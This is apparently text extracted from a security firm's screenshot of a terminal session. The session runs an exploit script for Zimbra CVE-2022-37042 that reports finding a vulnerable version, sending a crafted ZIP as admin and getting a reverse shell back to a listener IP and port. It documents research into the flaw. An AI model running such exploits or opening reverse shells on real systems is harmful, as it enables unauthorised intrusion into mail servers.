 BISHOPFOX
-zsh ⌥⌘1
nc ⌘1 -zsh ⌘2 root@zimbra: /opt/zi... ⌘3 -zsh ⌘4 +
carlosyanez@Carloss-MacBook-Pro Desktop % ./zimbra-CVE-2022-37042.py localhost 192.168.0.123 8888
Detected version: 8.8.12
Network Edition confirmed...
Creating ZIP file...
Sending request with admin as username...
Correct response: 401
Getting shell...
200... Reverse shell successfully executed
carlosyanez@Carloss-MacBook-Pro Desktop %